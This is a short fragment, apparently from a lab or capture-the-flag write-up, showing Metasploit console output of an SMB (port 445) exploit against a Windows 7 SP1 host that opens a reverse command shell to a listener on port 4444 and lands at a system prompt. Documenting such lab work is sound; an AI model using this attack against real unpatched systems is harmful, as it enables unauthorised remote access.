 [*] Sending stage (336 bytes) to 10.201.106.194
[*] Command shell session 1 opened (10.201.60.113:4444 -> 10.201.106.194:49707) at 2025-10-08 01:54:50 +0100
[+] 10.201.106.194:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.201.106.194:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.201.106.194:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
Shell Banner:
Microsoft Windows [Version 6.1.7601]
-----
C:\Windows\system32>